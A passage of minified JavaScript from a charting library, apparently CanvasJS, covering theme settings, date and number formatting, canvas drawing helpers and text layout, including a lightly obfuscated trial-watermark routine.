labelBackgroundColor:"black",color:"black",thickness:1,lineDashType:"dot"},scaleBreaks:{type:"zigzag",spacing:"2%",lineColor:"#BBBBBB",lineThickness:1,lineDashType:"solid"}}],axisY:[{titleFontFamily:x,titleFontSize:U,titleFontColor:"#666666",titleFontWeight:"normal",labelFontFamily:x,labelFontSize:F,labelFontColor:"#666666",labelFontWeight:"normal",lineThickness:0,lineColor:"#BBBBBB",tickColor:"#BBBBBB",tickThickness:1,gridThickness:1,gridColor:"#BBBBBB",stripLines:[{labelFontFamily:x,labelFontSize:F,
labelFontColor:"#FFA500",labelFontWeight:"normal",labelBackgroundColor:null,color:"#FFA500",thickness:1}],crosshair:{labelFontFamily:x,labelFontSize:F,labelFontColor:"#EEEEEE",labelFontWeight:"normal",labelBackgroundColor:"black",color:"black",thickness:1,lineDashType:"dot"},scaleBreaks:{type:"zigzag",spacing:"2%",lineColor:"#BBBBBB",lineThickness:1,lineDashType:"solid"}}],axisY2:[{titleFontFamily:x,titleFontSize:U,titleFontColor:"#666666",titleFontWeight:"normal",labelFontFamily:x,labelFontSize:F,
labelFontColor:"#666666",labelFontWeight:"normal",lineThickness:0,lineColor:"#BBBBBB",tickColor:"#BBBBBB",tickThickness:1,gridThickness:1,gridColor:"#BBBBBB",stripLines:[{labelFontFamily:x,labelFontSize:F,labelFontColor:"#FFA500",labelFontWeight:"normal",labelBackgroundColor:null,color:"#FFA500",thickness:1}],crosshair:{labelFontFamily:x,labelFontSize:F,labelFontColor:"#EEEEEE",labelFontWeight:"normal",labelBackgroundColor:"black",color:"black",thickness:1,lineDashType:"dot"},scaleBreaks:{type:"zigzag",
spacing:"2%",lineColor:"#BBBBBB",lineThickness:1,lineDashType:"solid"}}],legend:{fontFamily:x,fontSize:14,fontColor:"#3A3A3A",fontWeight:"bold",verticalAlign:"bottom",horizontalAlign:"center"},toolTip:{fontFamily:x,fontSize:14,fontStyle:"normal",cornerRadius:0,borderThickness:1},toolbar:{itemBackgroundColor:"white",itemBackgroundColorOnHover:"#2196f3",buttonBorderColor:"#2196f3",buttonBorderThickness:1,fontColor:"black",fontColorOnHover:"white"}};Z=$="#F5F5F5";H="#FFFFFF";da="#40BAF1";ha="#F5F5F5";
U=20;F=14;Da={colorSet:"colorSet12",backgroundColor:"#2A2A2A",title:{fontFamily:Da,fontSize:32,fontColor:$,fontWeight:"normal",verticalAlign:"top",margin:5},subtitles:[{fontFamily:Da,fontSize:F,fontColor:$,fontWeight:"normal",verticalAlign:"top",margin:5}],toolbar:{itemBackgroundColor:"#666666",itemBackgroundColorOnHover:"#FF7372",buttonBorderColor:"#FF7372",buttonBorderThickness:1,fontColor:"#F5F5F5",fontColorOnHover:"#F5F5F5"},data:[{indexLabelFontFamily:x,indexLabelFontSize:F,indexLabelFontColor:Z,
indexLabelFontWeight:"normal",indexLabelLineThickness:1}],axisX:[{titleFontFamily:x,titleFontSize:U,titleFontColor:Z,titleFontWeight:"normal",labelFontFamily:x,labelFontSize:F,labelFontColor:Z,labelFontWeight:"normal",lineThickness:1,lineColor:H,tickThickness:1,tickColor:H,gridThickness:0,gridColor:H,stripLines:[{labelFontFamily:x,labelFontSize:F,labelFontColor:"#FF7300",labelFontWeight:"normal",labelBackgroundColor:null,color:"#FF7300",thickness:1}],crosshair:{labelFontFamily:x,labelFontSize:F,labelFontColor:"#000000",
labelFontWeight:"normal",labelBackgroundColor:ha,color:da,thickness:1,lineDashType:"dash"},scaleBreaks:{type:"zigzag",spacing:"2%",lineColor:"#777777",lineThickness:1,lineDashType:"solid",color:"#111111"}}],axisX2:[{titleFontFamily:x,titleFontSize:U,titleFontColor:Z,titleFontWeight:"normal",labelFontFamily:x,labelFontSize:F,labelFontColor:Z,labelFontWeight:"normal",lineThickness:1,lineColor:H,tickThickness:1,tickColor:H,gridThickness:0,gridColor:H,stripLines:[{labelFontFamily:x,labelFontSize:F,labelFontColor:"#FF7300",
labelFontWeight:"normal",labelBackgroundColor:null,color:"#FF7300",thickness:1}],crosshair:{labelFontFamily:x,labelFontSize:F,labelFontColor:"#000000",labelFontWeight:"normal",labelBackgroundColor:ha,color:da,thickness:1,lineDashType:"dash"},scaleBreaks:{type:"zigzag",spacing:"2%",lineColor:"#777777",lineThickness:1,lineDashType:"solid",color:"#111111"}}],axisY:[{titleFontFamily:x,titleFontSize:U,titleFontColor:Z,titleFontWeight:"normal",labelFontFamily:x,labelFontSize:F,labelFontColor:Z,labelFontWeight:"normal",
lineThickness:1,lineColor:H,tickThickness:1,tickColor:H,gridThickness:1,gridColor:H,stripLines:[{labelFontFamily:x,labelFontSize:F,labelFontColor:"#FF7300",labelFontWeight:"normal",labelBackgroundColor:null,color:"#FF7300",thickness:1}],crosshair:{labelFontFamily:x,labelFontSize:F,labelFontColor:"#000000",labelFontWeight:"normal",labelBackgroundColor:ha,color:da,thickness:1,lineDashType:"dash"},scaleBreaks:{type:"zigzag",spacing:"2%",lineColor:"#777777",lineThickness:1,lineDashType:"solid",color:"#111111"}}],
axisY2:[{titleFontFamily:x,titleFontSize:U,titleFontColor:Z,titleFontWeight:"normal",labelFontFamily:x,labelFontSize:F,labelFontColor:Z,labelFontWeight:"normal",lineThickness:1,lineColor:H,tickThickness:1,tickColor:H,gridThickness:1,gridColor:H,stripLines:[{labelFontFamily:x,labelFontSize:F,labelFontColor:"#FF7300",labelFontWeight:"normal",labelBackgroundColor:null,color:"#FF7300",thickness:1}],crosshair:{labelFontFamily:x,labelFontSize:F,labelFontColor:"#000000",labelFontWeight:"normal",labelBackgroundColor:ha,
color:da,thickness:1,lineDashType:"dash"},scaleBreaks:{type:"zigzag",spacing:"2%",lineColor:"#777777",lineThickness:1,lineDashType:"solid",color:"#111111"}}],legend:{fontFamily:x,fontSize:14,fontColor:$,fontWeight:"bold",verticalAlign:"bottom",horizontalAlign:"center"},toolTip:{fontFamily:x,fontSize:14,fontStyle:"normal",cornerRadius:0,borderThickness:1,fontColor:Z,backgroundColor:"rgba(0, 0, 0, .7)"}};H="#FFFFFF";Z=$="#FAFAFA";da="#40BAF1";ha="#F5F5F5";var U=20,F=14,ab={light1:Ua,light2:$a,dark1:Da,
dark2:{colorSet:"colorSet2",backgroundColor:"#32373A",title:{fontFamily:x,fontSize:32,fontColor:$,fontWeight:"normal",verticalAlign:"top",margin:5},subtitles:[{fontFamily:x,fontSize:F,fontColor:$,fontWeight:"normal",verticalAlign:"top",margin:5}],toolbar:{itemBackgroundColor:"#666666",itemBackgroundColorOnHover:"#FF7372",buttonBorderColor:"#FF7372",buttonBorderThickness:1,fontColor:"#F5F5F5",fontColorOnHover:"#F5F5F5"},data:[{indexLabelFontFamily:x,indexLabelFontSize:F,indexLabelFontColor:Z,indexLabelFontWeight:"normal",
indexLabelLineThickness:1}],axisX:[{titleFontFamily:x,titleFontSize:U,titleFontColor:Z,titleFontWeight:"normal",labelFontFamily:x,labelFontSize:F,labelFontColor:Z,labelFontWeight:"normal",lineThickness:1,lineColor:H,tickThickness:1,tickColor:H,gridThickness:0,gridColor:H,stripLines:[{labelFontFamily:x,labelFontSize:F,labelFontColor:"#FF7300",labelFontWeight:"normal",labelBackgroundColor:null,color:"#FF7300",thickness:1}],crosshair:{labelFontFamily:x,labelFontSize:F,labelFontColor:"#000000",labelFontWeight:"normal",
labelBackgroundColor:ha,color:da,thickness:1,lineDashType:"dash"},scaleBreaks:{type:"zigzag",spacing:"2%",lineColor:"#777777",lineThickness:1,lineDashType:"solid",color:"#111111"}}],axisX2:[{titleFontFamily:x,titleFontSize:U,titleFontColor:Z,titleFontWeight:"normal",labelFontFamily:x,labelFontSize:F,labelFontColor:Z,labelFontWeight:"normal",lineThickness:1,lineColor:H,tickThickness:1,tickColor:H,gridThickness:0,gridColor:H,stripLines:[{labelFontFamily:x,labelFontSize:F,labelFontColor:"#FF7300",labelFontWeight:"normal",
labelBackgroundColor:null,color:"#FF7300",thickness:1}],crosshair:{labelFontFamily:x,labelFontSize:F,labelFontColor:"#000000",labelFontWeight:"normal",labelBackgroundColor:ha,color:da,thickness:1,lineDashType:"dash"},scaleBreaks:{type:"zigzag",spacing:"2%",lineColor:"#777777",lineThickness:1,lineDashType:"solid",color:"#111111"}}],axisY:[{titleFontFamily:x,titleFontSize:U,titleFontColor:Z,titleFontWeight:"normal",labelFontFamily:x,labelFontSize:F,labelFontColor:Z,labelFontWeight:"normal",lineThickness:0,
lineColor:H,tickThickness:1,tickColor:H,gridThickness:1,gridColor:H,stripLines:[{labelFontFamily:x,labelFontSize:F,labelFontColor:"#FF7300",labelFontWeight:"normal",labelBackgroundColor:null,color:"#FF7300",thickness:1}],crosshair:{labelFontFamily:x,labelFontSize:F,labelFontColor:"#000000",labelFontWeight:"normal",labelBackgroundColor:ha,color:da,thickness:1,lineDashType:"dash"},scaleBreaks:{type:"zigzag",spacing:"2%",lineColor:"#777777",lineThickness:1,lineDashType:"solid",color:"#111111"}}],axisY2:[{titleFontFamily:x,
titleFontSize:U,titleFontColor:Z,titleFontWeight:"normal",labelFontFamily:x,labelFontSize:F,labelFontColor:Z,labelFontWeight:"normal",lineThickness:0,lineColor:H,tickThickness:1,tickColor:H,gridThickness:1,gridColor:H,stripLines:[{labelFontFamily:x,labelFontSize:F,labelFontColor:"#FF7300",labelFontWeight:"normal",labelBackgroundColor:null,color:"#FF7300",thickness:1}],crosshair:{labelFontFamily:x,labelFontSize:F,labelFontColor:"#000000",labelFontWeight:"normal",labelBackgroundColor:ha,color:da,thickness:1,
lineDashType:"dash"},scaleBreaks:{type:"zigzag",spacing:"2%",lineColor:"#777777",lineThickness:1,lineDashType:"solid",color:"#111111"}}],legend:{fontFamily:x,fontSize:14,fontColor:$,fontWeight:"bold",verticalAlign:"bottom",horizontalAlign:"center"},toolTip:{fontFamily:x,fontSize:14,fontStyle:"normal",cornerRadius:0,borderThickness:1,fontColor:Z,backgroundColor:"rgba(0, 0, 0, .7)"}},theme1:Ua,theme2:$a,theme3:Ua},R={numberDuration:1,yearDuration:314496E5,monthDuration:2592E6,weekDuration:6048E5,dayDuration:864E5,
hourDuration:36E5,minuteDuration:6E4,secondDuration:1E3,millisecondDuration:1,dayOfWeekFromInt:"Sunday Monday Tuesday Wednesday Thursday Friday Saturday".split(" ")};(function(){T.fSDec=function(h){for(var n="",v=0;v<h.length;v++)n+=String.fromCharCode(Math.ceil(h.length/57/5)^h.charCodeAt(v));return n};T.obj={wm:"B`ow`rKR!Ush`m",wmFnSt:"qy!B`mhcsh-!Mtbhe`!Fs`oed-!Mtbhe`!R`or!Tohbned-!@sh`m-!r`or,rdshg",wmTB:"udyuC`rdmhod",wmFn:"gnou",wmFnS:"ghmmRuxmd",wmFnT:"ghmmUdyu",wmFnClr:"fsdx",wmCtx:"buy",
wmTop:"unq",msrTxt:"ld`rtsdUdyu"};delete pa[T.fSDec("Bi`su")][T.fSDec("bsdehuIsdg")];T.pro={sCH:pa[T.fSDec("Bi`su")][T.fSDec("bsdehuIsdg")]};T.pos=["cm","cs","um"];T._fTWm=function(h){if("undefined"===typeof T.pro.sCH&&!bb)try{var n=(new Date).getMonth()%3,v,s,w=h[T.fSDec(T.obj.wmCtx)];w[T.fSDec(T.obj.wmTB)]=T.fSDec(T.obj.wmTop);w[T.fSDec(T.obj.wmFn)]=11+T.fSDec(T.obj.wmFnSt);w[T.fSDec(T.obj.wmFnS)]=T.fSDec(T.obj.wmFnClr);v="cm"===T.pos[n]||"um"===T.pos[n]?0:h.width-w[T.fSDec(T.obj.msrTxt)](T.fSDec(T.obj.wm)).width;
s="um"===T.pos[n]?0:h.height-11;w[T.fSDec(T.obj.wmFnT)](T.fSDec(T.obj.wm),v,s);"cs"===T.pos[n]&&(h[T.fSDec("^bsdehuMhoj")].style.right=T.fSDec("`tun"))}catch(x){}}})();var fb=function(){var h=!1;try{var n=Object.defineProperty&&Object.defineProperty({},"passive",{get:function(){h=!0;return!1}});window.addEventListener&&(window.addEventListener("test",null,n),window.removeEventListener("test",null,n))}catch(v){h=!1}return h}(),Xa={},va=null,kb=function(){this.ctx.clearRect(0,0,this.width,this.height);
this.backgroundColor&&(this.ctx.fillStyle=this.backgroundColor,this.ctx.fillRect(0,0,this.width,this.height))},lb=function(h,n,v){n=Math.min(this.width,this.height);return Math.max("theme4"===this.theme?0:300<=n?12:11,Math.round(n*(h/400)))},za=function(){var h=/D{1,4}|M{1,4}|Y{1,4}|h{1,2}|H{1,2}|m{1,2}|s{1,2}|f{1,3}|t{1,2}|T{1,2}|K|z{1,3}|"[^"]*"|'[^']*'/g,n="Sunday Monday Tuesday Wednesday Thursday Friday Saturday".split(" "),v="Sun Mon Tue Wed Thu Fri Sat".split(" "),s="January February March April May June July August September October November December".split(" "),
w="Jan Feb Mar Apr May Jun Jul Aug Sep Oct Nov Dec".split(" "),x=/\b(?:[PMCEA][SDP]T|(?:Pacific|Mountain|Central|Eastern|Atlantic) (?:Standard|Daylight|Prevailing) Time|(?:GMT|UTC)(?:[-+]\d{4})?)\b/g,E=/[^-+\dA-Z]/g;return function(F,N,M){var T=M?M.days:n,H=M?M.months:s,Q=M?M.shortDays:v,J=M?M.shortMonths:w;M="";var R=!1;F=F&&F.getTime?F:F?new Date(F):new Date;if(isNaN(F))throw SyntaxError("invalid date");"UTC:"===N.slice(0,4)&&(N=N.slice(4),R=!0);M=R?"getUTC":"get";var V=F[M+"Date"](),L=F[M+"Day"](),
W=F[M+"Month"](),a=F[M+"FullYear"](),d=F[M+"Hours"](),c=F[M+"Minutes"](),b=F[M+"Seconds"](),e=F[M+"Milliseconds"](),f=R?0:F.getTimezoneOffset();return M=N.replace(h,function(l){switch(l){case "D":return V;case "DD":return Y(V,2);case "DDD":return Q[L];case "DDDD":return T[L];case "M":return W+1;case "MM":return Y(W+1,2);case "MMM":return J[W];case "MMMM":return H[W];case "Y":return parseInt(String(a).slice(-2));case "YY":return Y(String(a).slice(-2),2);case "YYY":return Y(String(a).slice(-3),3);case "YYYY":return Y(a,
4);case "h":return d%12||12;case "hh":return Y(d%12||12,2);case "H":return d;case "HH":return Y(d,2);case "m":return c;case "mm":return Y(c,2);case "s":return b;case "ss":return Y(b,2);case "f":return Y(String(e),3).slice(0,1);case "ff":return Y(String(e),3).slice(0,2);case "fff":return Y(String(e),3).slice(0,3);case "t":return 12>d?"a":"p";case "tt":return 12>d?"am":"pm";case "T":return 12>d?"A":"P";case "TT":return 12>d?"AM":"PM";case "K":return R?"UTC":(String(F).match(x)||[""]).pop().replace(E,
"");case "z":return(0<f?"-":"+")+Math.floor(Math.abs(f)/60);case "zz":return(0<f?"-":"+")+Y(Math.floor(Math.abs(f)/60),2);case "zzz":return(0<f?"-":"+")+Y(Math.floor(Math.abs(f)/60),2)+Y(Math.abs(f)%60,2);default:return l.slice(1,l.length-1)}})}}(),ea=function(h,n,v){if(null===h)return"";if(!isFinite(h))return h;h=Number(h);var s=0>h?!0:!1;s&&(h*=-1);var w=v?v.decimalSeparator:".",x=v?v.digitGroupSeparator:",",E="";n=String(n);var E=1,F=v="",N=-1,M=[],T=[],H=0,Q=0,R=0,J=!1,V=0,F=n.match(/"[^"]*"|'[^']*'|[eE][+-]*[0]+|[,]+[.]|\u2030|./g);
n=null;for(var L=0;F&&L<F.length;L++)if(n=F[L],"."===n&&0>N)N=L;else{if("%"===n)E*=100;else if("\u2030"===n){E*=1E3;continue}else if(","===n[0]&&"."===n[n.length-1]){E/=Math.pow(1E3,n.length-1);N=L+n.length-1;continue}else"E"!==n[0]&&"e"!==n[0]||"0"!==n[n.length-1]||(J=!0);0>N?(M.push(n),"#"===n||"0"===n?H++:","===n&&R++):(T.push(n),"#"!==n&&"0"!==n||Q++)}J&&(n=Math.floor(h),F=-Math.floor(Math.log(h)/Math.LN10+1),V=0===h?0:0===n?-(H+F):String(n).length-H,E/=Math.pow(10,V));0>N&&(N=L);E=(h*E).toFixed(Q);
n=E.split(".");E=(n[0]+"").split("");h=(n[1]+"").split("");E&&"0"===E[0]&&E.shift();for(J=F=L=Q=N=0;0<M.length;)if(n=M.pop(),"#"===n||"0"===n)if(N++,N===H){var W=E,E=[];if("0"===n)for(n=H-Q-(W?W.length:0);0<n;)W.unshift("0"),n--;for(;0<W.length;)v=W.pop()+v,J++,0===J%F&&(L===R&&0<W.length)&&(v=x+v)}else 0<E.length?(v=E.pop()+v,Q++,J++):"0"===n&&(v="0"+v,Q++,J++),0===J%F&&(L===R&&0<E.length)&&(v=x+v);else"E"!==n[0]&&"e"!==n[0]||"0"!==n[n.length-1]||!/[eE][+-]*[0]+/.test(n)?","===n?(L++,F=J,J=0,0<E.length&&
(v=x+v)):v=1<n.length&&('"'===n[0]&&'"'===n[n.length-1]||"'"===n[0]&&"'"===n[n.length-1])?n.slice(1,n.length-1)+v:n+v:(n=0>V?n.replace("+","").replace("-",""):n.replace("-",""),v+=n.replace(/[0]+/,function(a){return Y(V,a.length)}));x="";for(M=!1;0<T.length;)n=T.shift(),"#"===n||"0"===n?0<h.length&&0!==Number(h.join(""))?(x+=h.shift(),M=!0):"0"===n&&(x+="0",M=!0):1<n.length&&('"'===n[0]&&'"'===n[n.length-1]||"'"===n[0]&&"'"===n[n.length-1])?x+=n.slice(1,n.length-1):"E"!==n[0]&&"e"!==n[0]||"0"!==n[n.length-
1]||!/[eE][+-]*[0]+/.test(n)?x+=n:(n=0>V?n.replace("+","").replace("-",""):n.replace("-",""),x+=n.replace(/[0]+/,function(a){return Y(V,a.length)}));v+=(M?w:"")+x;return s?"-"+v:v},Na=function(h){var n=0,v=0;h=h||window.event;h.offsetX||0===h.offsetX?(n=h.offsetX,v=h.offsetY):h.layerX||0==h.layerX?(n=h.layerX,v=h.layerY):(n=h.pageX-h.target.offsetLeft,v=h.pageY-h.target.offsetTop);return{x:n,y:v}},Za=!0,Qa=window.devicePixelRatio||1,Ma=1,ka=Za?Qa/Ma:1,ca=function(h,n,v,s,w,x,E,F,N,M,T,Q,J){"undefined"===
typeof J&&(J=1);E=E||0;F=F||"black";var H=15<s-n&&15<w-v?8:0.35*Math.min(s-n,w-v);h.beginPath();h.moveTo(n,v);h.save();h.fillStyle=x;h.globalAlpha=J;h.fillRect(n,v,s-n,w-v);h.globalAlpha=1;0<E&&(J=0===E%2?0:0.5,h.beginPath(),h.lineWidth=E,h.strokeStyle=F,h.moveTo(n,v),h.rect(n-J,v-J,s-n+2*J,w-v+2*J),h.stroke());h.restore();!0===N&&(h.save(),h.beginPath(),h.moveTo(n,v),h.lineTo(n+H,v+H),h.lineTo(s-H,v+H),h.lineTo(s,v),h.closePath(),E=h.createLinearGradient((s+n)/2,v+H,(s+n)/2,v),E.addColorStop(0,x),
E.addColorStop(1,"rgba(255, 255, 255, .4)"),h.fillStyle=E,h.fill(),h.restore());!0===M&&(h.save(),h.beginPath(),h.moveTo(n,w),h.lineTo(n+H,w-H),h.lineTo(s-H,w-H),h.lineTo(s,w),h.closePath(),E=h.createLinearGradient((s+n)/2,w-H,(s+n)/2,w),E.addColorStop(0,x),E.addColorStop(1,"rgba(255, 255, 255, .4)"),h.fillStyle=E,h.fill(),h.restore());!0===T&&(h.save(),h.beginPath(),h.moveTo(n,v),h.lineTo(n+H,v+H),h.lineTo(n+H,w-H),h.lineTo(n,w),h.closePath(),E=h.createLinearGradient(n+H,(w+v)/2,n,(w+v)/2),E.addColorStop(0,
x),E.addColorStop(1,"rgba(255, 255, 255, 0.1)"),h.fillStyle=E,h.fill(),h.restore());!0===Q&&(h.save(),h.beginPath(),h.moveTo(s,v),h.lineTo(s-H,v+H),h.lineTo(s-H,w-H),h.lineTo(s,w),E=h.createLinearGradient(s-H,(w+v)/2,s,(w+v)/2),E.addColorStop(0,x),E.addColorStop(1,"rgba(255, 255, 255, 0.1)"),h.fillStyle=E,E.addColorStop(0,x),E.addColorStop(1,"rgba(255, 255, 255, 0.1)"),h.fillStyle=E,h.fill(),h.closePath(),h.restore())},X=function(h){for(var n="",s=0;s<h.length;s++)n+=String.fromCharCode(Math.ceil(h.length/
57/5)^h.charCodeAt(s));return n},bb=window&&window[X("mnb`uhno")]&&window[X("mnb`uhno")].href&&window[X("mnb`uhno")].href.indexOf&&(-1!==window[X("mnb`uhno")].href.indexOf(X("b`ow`rkr/bnl"))||-1!==window[X("mnb`uhno")].href.indexOf(X("gdonqhy/bnl"))||-1!==window[X("mnb`uhno")].href.indexOf(X("gheemd"))),ib=bb&&-1===window[X("mnb`uhno")].href.indexOf(X("gheemd")),jb={reset:{image:"[data-uri]"},
pan:{image:"[data-uri]"},
zoom:{image:"[data-uri]"},
menu:{image:"[data-uri]"}};
V.prototype.setOptions=function(h,n){if(pa[this._defaultsKey]){var s=pa[this._defaultsKey],w;for(w in s)"publicProperties"!==w&&s.hasOwnProperty(w)&&(this[w]=h&&w in h?h[w]:n&&w in n?n[w]:s[w])}else Ga&&window.console&&console.log("defaults not set")};V.prototype.get=function(h){var n=pa[this._defaultsKey];if("options"===h)return this.options&&this.options._isPlaceholder?null:this.options;if(n.hasOwnProperty(h)||n.publicProperties&&n.publicProperties.hasOwnProperty(h))return this[h];window.console&&
window.console.log('Property "'+h+"\" doesn't exist. Please check for typo.")};V.prototype.set=function(h,n,s){s="undefined"===typeof s?!0:s;var w=pa[this._defaultsKey];if("options"===h)this.createUserOptions(n);else if(w.hasOwnProperty(h)||w.publicProperties&&w.publicProperties.hasOwnProperty(h)&&"readWrite"===w.publicProperties[h])this.options._isPlaceholder&&this.createUserOptions(),this.options[h]=n;else{window.console&&(w.publicProperties&&w.publicProperties.hasOwnProperty(h)&&"readOnly"===w.publicProperties[h]?
window.console.log('Property "'+h+'" is read-only.'):window.console.log('Property "'+h+"\" doesn't exist. Please check for typo."));return}s&&(this.stockChart||this.chart||this).render()};V.prototype.addTo=function(h,n,s,w){w="undefined"===typeof w?!0:w;var x=pa[this._defaultsKey];x.hasOwnProperty(h)||x.publicProperties&&x.publicProperties.hasOwnProperty(h)&&"readWrite"===x.publicProperties[h]?(this.options._isPlaceholder&&this.createUserOptions(),"undefined"===typeof this.options[h]&&(this.options[h]=
[]),h=this.options[h],s="undefined"===typeof s||null===s?h.length:s,h.splice(s,0,n),w&&(this.stockChart||this.chart||this).render()):window.console&&(x.publicProperties&&x.publicProperties.hasOwnProperty(h)&&"readOnly"===x.publicProperties[h]?window.console.log('Property "'+h+'" is read-only.'):window.console.log('Property "'+h+"\" doesn't exist. Please check for typo."))};V.prototype.createUserOptions=function(h){if("undefined"!==typeof h||this.options._isPlaceholder)if(this.parent.options._isPlaceholder&&
this.parent.createUserOptions(),this.isOptionsInArray){this.parent.options[this.optionsName]||(this.parent.options[this.optionsName]=[]);var n=this.parent.options[this.optionsName],s=n.length;this.options._isPlaceholder||(Ba(n),s=n.indexOf(this.options));this.options="undefined"===typeof h?{}:h;n[s]=this.options}else this.options="undefined"===typeof h?{}:h,h=this.parent.options,this.optionsName?n=this.optionsName:(n=this._defaultsKey)&&0!==n.length?(s=n.charAt(0).toLowerCase(),1<n.length&&(s=s.concat(n.slice(1))),
n=s):n=void 0,h[n]=this.options};V.prototype.remove=function(h){h="undefined"===typeof h?!0:h;if(this.isOptionsInArray){var n=this.parent.options[this.optionsName];Ba(n);var s=n.indexOf(this.options);0<=s&&n.splice(s,1)}else delete this.parent.options[this.optionsName];h&&(this.stockChart||this.chart||this).render()};V.prototype.updateOption=function(h){!pa[this._defaultsKey]&&(Ga&&window.console)&&console.log("defaults not set");var n=pa[this._defaultsKey],w={},x=this[h],F=this._themeOptionsKey,
H=this._index;this.theme&&s(this.parent)&&s(F)&&s(H)?w=s(this.predefinedThemes[this.theme])?this.predefinedThemes.light1:this.predefinedThemes[this.theme]:this.parent&&(this.parent.themeOptions&&this.parent.themeOptions[F])&&(null===H?w=this.parent.themeOptions[F]:0<this.parent.themeOptions[F].length&&(w=Math.min(this.parent.themeOptions[F].length-1,H),w=this.parent.themeOptions[F][w]));this.themeOptions=w;h in n&&(x=h in this.options?this.options[h]:w&&h in w?w[h]:n[h]);if(x===this[h])return!1;this[h]=
x;return!0};V.prototype.trackChanges=function(h){if(!this.sessionVariables)throw"Session Variable Store not set";this.sessionVariables[h]=this.options[h]};V.prototype.isBeingTracked=function(h){this.options._oldOptions||(this.options._oldOptions={});return this.options._oldOptions[h]?!0:!1};V.prototype.hasOptionChanged=function(h){if(!this.sessionVariables)throw"Session Variable Store not set";return this.sessionVariables[h]!==this.options[h]};V.prototype.addEventListener=function(h,n,s){h&&n&&(this._eventListeners[h]=
this._eventListeners[h]||[],this._eventListeners[h].push({context:s||this,eventHandler:n}))};V.prototype.removeEventListener=function(h,n){if(h&&n&&this._eventListeners[h])for(var s=this._eventListeners[h],w=0;w<s.length;w++)if(s[w].eventHandler===n){s[w].splice(w,1);break}};V.prototype.removeAllEventListeners=function(){this._eventListeners=[]};V.prototype.dispatchEvent=function(h,n,s){if(h&&this._eventListeners[h]){n=n||{};for(var w=this._eventListeners[h],x=0;x<w.length;x++)w[x].eventHandler.call(w[x].context,
n)}"function"===typeof this[h]&&this[h].call(s||this.chart,n)};Ca.prototype.registerSpace=function(h,n){"top"===h?this._topOccupied+=n.height:"bottom"===h?this._bottomOccupied+=n.height:"left"===h?this._leftOccupied+=n.width:"right"===h&&(this._rightOccupied+=n.width)};Ca.prototype.unRegisterSpace=function(h,n){"top"===h?this._topOccupied-=n.height:"bottom"===h?this._bottomOccupied-=n.height:"left"===h?this._leftOccupied-=n.width:"right"===h&&(this._rightOccupied-=n.width)};Ca.prototype.getFreeSpace=
function(){return{x1:this._x1+this._leftOccupied,y1:this._y1+this._topOccupied,x2:this._x2-this._rightOccupied,y2:this._y2-this._bottomOccupied,width:this._x2-this._x1-this._rightOccupied-this._leftOccupied,height:this._y2-this._y1-this._bottomOccupied-this._topOccupied}};Ca.prototype.reset=function(){this._rightOccupied=this._leftOccupied=this._bottomOccupied=this._topOccupied=this._padding};oa(ia,V);ia.prototype._initialize=function(){s(this.padding)||"object"!==typeof this.padding?this.topPadding=
this.rightPadding=this.bottomPadding=this.leftPadding=Number(this.padding)|0:(this.topPadding=s(this.padding.top)?0:Number(this.padding.top)|0,this.rightPadding=s(this.padding.right)?0:Number(this.padding.right)|0,this.bottomPadding=s(this.padding.bottom)?0:Number(this.padding.bottom)|0,this.leftPadding=s(this.padding.left)?0:Number(this.padding.left)|0)};ia.prototype.render=function(h){if(0!==this.fontSize){h&&this.ctx.save();var n=this.ctx.font;this.ctx.textBaseline=this.textBaseline;var s=0;this._isDirty&&
this.measureText(this.ctx);this.ctx.translate(this.x,this.y+s);"middle"===this.textBaseline&&(s=-this._lineHeight/2);this.ctx.font=this._getFontString();this.ctx.rotate(Math.PI/180*this.angle);var w=0,x=this.topPadding,F=null;this.ctx.roundRect||Aa(this.ctx);(0<this.borderThickness&&this.borderColor||this.backgroundColor)&&this.ctx.roundRect(0,s,this.width,this.height,this.cornerRadius,this.borderThickness,this.backgroundColor,this.borderColor);this.ctx.fillStyle=this.fontColor;for(s=0;s<this._wrappedText.lines.length;s++){F=
this._wrappedText.lines[s];if("right"===this.horizontalAlign||"right"===this.textAlign)w=this.width-F.width-this.rightPadding;else if("left"===this.horizontalAlign||"left"===this.textAlign)w=this.leftPadding;else if("center"===this.horizontalAlign||"center"===this.textAlign)w=(this.width-(this.leftPadding+this.rightPadding))/2-F.width/2+this.leftPadding;this.ctx.fillText(F.text,w,x);x+=F.height}this.ctx.font=n;h&&this.ctx.restore()}};ia.prototype.setText=function(h){this.text=h;this._isDirty=!0;this._wrappedText=
null};ia.prototype.measureText=function(){this._lineHeight=Wa(this.fontFamily,this.fontSize,this.fontWeight);if(null===this.maxWidth)throw"Please set maxWidth and height for TextBlock";this._wrapText(this.ctx);this._isDirty=!1;return{width:this.width,height:this.height}};ia.prototype._getLineWithWidth=function(h,n,s){h=String(h);if(!h)return{text:"",width:0};var w=s=0,x=h.length-1,F=Infinity;for(this.ctx.font=this._getFontString();w<=x;){var F=Math.floor((w+x)/2),E=h.substr(0,F+1);s=this.ctx.measureText(E).width;
if(s<n)w=F+1;else if(s>n)x=F-1;else break}s>n&&1<E.length&&(E=E.substr(0,E.length-1),s=this.ctx.measureText(E).width);n=!0;if(E.length===h.length||" "===h[E.length])n=!1;n&&(h=E.split(" "),1<h.length&&h.pop(),E=h.join(" "),s=this.ctx.measureText(E).width);return{text:E,width:s}};ia.prototype._wrapText=function(){var h=new String(Ea(String(this.text))),n=[],s=this.ctx.font,w=0,x=0;this.ctx.font=this._getFontString();if(0===this.frontSize)x=w=0;else for(;0<h.length;){var F=this.maxHeight-(this.topPadding+
this.bottomPadding),E=this._getLineWithWidth(h,this.maxWidth-(this.leftPadding+this.rightPadding),!1);E.height=this._lineHeight;n.push(E);var H=x,x=Math.max(x,E.width),w=w+E.height,h=Ea(h.slice(E.text.length,h.length));F&&w>F&&(E=n.pop(),w-=E.height,x=H)}this._wrappedText={lines:n,width:x,height:w};this.width=x+(this.leftPadding+this.rightPadding);this.height=w+(this.topPadding+this.bottomPadding);this.ctx.font=s};ia.prototype._getFontString=function(){var h;h=""+(this.fontStyle?this.fontStyle+" ":
"");h+=this.fontWeight?this.fontWeight+" ":"";h+=this.fontSize?this.fontSize+"px ":"";var n=this.fontFamily?this.fontFamily+"":"";!w&&n&&(n=n.split(",")[0],"'"!==n[0]&&'"'!==n[0]&&(n="'"+n+"'"));return h+=n};oa(Sa,V);oa(xa,V);xa.prototype.setLayout=function(){if(this.text){var h=this.dockInsidePlotArea?this.chart.plotArea:this.chart,n=h.layoutManager.getFreeSpace(),w=n.x1,x=n.y1,F=0,H=0,E=this.chart._menuButton&&this.chart.exportEnabled&&"top"===this.verticalAlign?22:0,N,J;"top"===this.verticalAlign||
